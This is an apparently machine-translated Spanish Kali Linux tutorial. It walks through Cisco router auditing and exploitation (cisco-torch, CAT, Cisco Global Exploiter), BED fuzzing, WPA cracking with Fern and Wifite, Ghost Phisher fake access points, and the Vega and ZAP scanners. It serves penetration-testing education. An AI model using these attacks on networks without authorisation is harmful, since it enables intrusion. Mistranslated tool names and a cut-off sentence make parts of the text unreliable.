

Para ver cuáles son los parámetros que se pueden utilizar, escriba “cisco-torch ?”

Herramienta de auditoría de Cisco



Es un script PERL, que escanea los routers Cisco en busca de vulnerabilidades comunes. Para usarlo, vuelva a abrir el terminal en el panel izquierdo como se muestra en la sección anterior y escriba“CAT –h hostname or IP”.

Puede agregar el parámetro de puerto “-p” como se muestra en la siguiente captura de pantalla, que en este caso es 23 para aplicar la fuerza bruta.



Cisco Global Exploiter

Cisco Global Exploiter (CGE) es una herramienta de prueba de seguridad avanzada, simple y rápida. Con estas herramientas, puede realizar varios tipos de ataques como se muestra en la siguiente captura de pantalla. Sin embargo, tenga cuidado al realizar pruebas en un entorno en vivo, ya que algunos de ellos pueden bloquear el dispositivo de Cisco. Por ejemplo, la opción

Para utilizar esta herramienta, escriba "cge.pl IPaddress número de vulnerabilidad "



La siguiente captura de pantalla muestra el resultado de la prueba realizada en el router Cisco para la vulnerabilidad número 3 de la lista anterior. El resultado muestra que la vulnerabilidad se aprovechó con éxito.





CAMA



BED es un programa diseñado para comprobar demonios en busca de posibles desbordamientos de búfer, cadenas de formato, etc. Alabama.

En este caso, probaremos la máquina de prueba con IP 192.168.1.102 y el protocolo HTTP.

El comando será “bed –s HTTP –t 192.168.1.102” y las pruebas continuarán.







En este capítulo, aprenderemos cómo usar las herramientas de descifrado de Wi-Fi que Kali Linux ha incorporado. Sin embargo, es importante que la tarjeta inalámbrica que tenga admita el modo de monitoreo.

Galleta Wifi Helecho



El cracker Fern Wifi es una de las herramientas que tiene Kali para descifrar la tecnología inalámbrica.



Antes de abrir Fern, deberíamos poner la tarjeta inalámbrica en modo monitorización. Para hacer esto, escriba“airmon-ng start wlan-0” en la terminal.

Ahora, abra Fern Wireless Cracker.

Step 1 - Aplicaciones → Haga clic en “Ataques inalámbricos” → “Fern Wireless Cracker”.

Step 2 - Seleccione la tarjeta inalámbrica como se muestra en la siguiente captura de pantalla.

Step 3 - Haga clic en "Buscar puntos de acceso".

Step 4- Después de terminar el escaneo, mostrará todas las redes inalámbricas encontradas. En este caso, solo se encontraron "redes WPA".



Step 5- Haga clic en Redes WPA como se muestra en la captura de pantalla anterior. Muestra todos los inalámbricos encontrados. Generalmente, en redes WPA, realiza ataques de diccionario como tal.

Step 6 - Haga clic en "Examinar" y busque la lista de palabras que desee utilizar para el ataque.

Step 7 - Haga clic en "Ataque Wifi".

Step 8 - Después de terminar el ataque de diccionario, encontró la contraseña y se mostrará como se muestra en la siguiente imagen de captura de pantalla.

Kismet



Kismet es una herramienta de análisis de redes WIFI. Es un sistema de detección de intrusiones, rastreador y detector de red inalámbrica 802.11 capa 2. Funcionará con cualquier tarjeta inalámbrica que admita el modo de monitoreo sin formato (rfmon) y pueda rastrear el tráfico 802.11a / b / g / n. Identifica las redes recolectando paquetes y también redes ocultas.

Para usarlo, convierta la tarjeta inalámbrica en modo de monitoreo y para hacer esto, escriba “airmon-ng start wlan-0” en la terminal.

Aprendamos a utilizar esta herramienta.



Step 1 - Para ejecutarlo, abra la terminal y escriba "kismet".

Step 2 - Haga clic en "Aceptar".



Step 3- Haga clic en "Sí" cuando se le solicite iniciar el servidor Kismet. De lo contrario, dejará de funcionar.



Step 4- Opciones de inicio, dejar como predeterminado. Haga clic en "Inicio".





Step 5- Ahora mostrará una tabla que le pedirá que defina la tarjeta inalámbrica. En tal caso, haga clic en Sí.

Step 6 - En este caso, la fuente inalámbrica es “wlan0”. Tendrá que estar escrito en la sección“Intf” → haga clic en "Agregar".



Step 7 - Comenzará a rastrear las redes wifi como se muestra en la siguiente captura de pantalla.

Step 8 - Haga clic en cualquier red, produce los detalles inalámbricos como se muestra en la siguiente captura de pantalla.

GISKismet

GISKismet es una herramienta de visualización inalámbrica para representar los datos recopilados con Kismet de una manera práctica. GISKismet almacena la información en una base de datos para que podamos consultar datos y generar gráficos usando SQL. GISKismet actualmente usa SQLite para la base de datos y archivos GoogleEarth / KML para graficar.

Aprendamos a utilizar esta herramienta.



Step 1 - Para abrir GISKismet, vaya a: Aplicaciones → Haga clic en “Ataques inalámbricos” → giskismet.



Como recordará en la sección anterior, usamos la herramienta Kismet para explorar datos sobre redes inalámbricas y todos estos paquetes de datos Kismet en archivos netXML.

Step 2 - Para importar este archivo a Giskismet, escriba “root @ kali: ~ # giskismet -x Kismetfilename.netxml” y comenzará a importar los archivos.

Una vez importados, podemos importarlos a Google Earth los Hotspots que encontramos antes.



Step 3 - Suponiendo que ya tenemos instalado Google Earth, hacemos clic en Archivo → Abrir archivo que creó Giskismet → Haga clic en “Abrir”.



Se mostrará el siguiente mapa.

Phisher fantasma

Ghost Phisher es una herramienta popular que ayuda a crear puntos de acceso inalámbricos falsos y luego a crear Man-in-The-Middle-Attack.



Step 1 - Para abrirlo, haga clic en Aplicaciones → Ataques inalámbricos → “phishing fantasma”.



Step 2 - Después de abrirlo, configuraremos el AP falso usando los siguientes detalles.

- Entrada de interfaz inalámbrica: wlan0

- SSID: nombre de AP inalámbrico

- Dirección IP: IP que tendrá el AP

- WAP: Contraseña que tendrá este SSID para conectarse

Step 3 - Haga clic en el Start botón.

Wifite

Es otra herramienta inalámbrica que ataca varias redes encriptadas WEP, WPA y WPS seguidas.

En primer lugar, la tarjeta inalámbrica debe estar en modo de monitorización.



Step 1 - Para abrirlo, vaya a Aplicaciones → Ataque inalámbrico → Wifite.



Step 2 - Tipo "wifite –showb"para buscar las redes.



Step 3 - Para comenzar a atacar las redes inalámbricas, haga clic en Ctrl + C.



Step 4 - Escriba "1" para descifrar la primera conexión inalámbrica.

Step 5 - Después de completar el ataque, se encontrará la clave.

En este capítulo, aprenderemos sobre las pruebas de penetración de sitios web que ofrece Kali Linux.







Uso de Vega

Vega es una plataforma de prueba y escáner de código abierto y gratuita para probar la seguridad de las aplicaciones web. Vega puede ayudarlo a encontrar y validar SQL Injection, Cross-Site Scripting (XSS), información confidencial divulgada inadvertidamente y otras vulnerabilidades. Está escrito en Java, basado en GUI y se ejecuta en Linux, OS X y Windows.

Vega incluye un escáner automatizado para pruebas rápidas y un proxy de interceptación para inspección táctica. Vega se puede ampliar utilizando una potente API en el lenguaje de la web: JavaScript. La página web oficial eshttps://subgraph.com/vega/

Step 1 - Para abrir Vega, vaya a Aplicaciones → 03-Análisis de aplicaciones web → Vega

Step 2 - Si no ve una aplicación en la ruta, escriba el siguiente comando.

Step 3 - Para iniciar un escaneo, haga clic en el signo "+".



Step 4- Ingrese la URL de la página web que se escaneará. En este caso, es una máquina metasploitable → haga clic en “Siguiente”.



Step 5- Marque todas las casillas de los módulos que desea controlar. Luego, haga clic en "Siguiente".



Step 6 - Haga clic en “Siguiente” nuevamente en la siguiente captura de pantalla.



Step 7 - Haga clic en "Finalizar".

Step 8 - Si aparece la siguiente tabla, haga clic en "Sí".

El escaneo continuará como se muestra en la siguiente captura de pantalla.



Step 9- Una vez completado el análisis, en el panel de abajo a la izquierda puede ver todos los hallazgos, que están categorizados según la gravedad. Si hace clic en él, verá todos los detalles de las vulnerabilidades en el panel derecho, como "Solicitud", "Discusión", "Impacto" y "Remediación".



ZapProxy

ZAP-OWASP Zed Attack Proxy es una herramienta de prueba de penetración integrada y fácil de usar para encontrar vulnerabilidades en aplicaciones web. Es una interfaz Java.



Step 1 - Para abrir ZapProxy, vaya a Aplicaciones → 03-Análisis de aplicaciones web → owaspzap.

Step 2 - Haga clic en "Aceptar".

ZAP comenzará a cargarse.

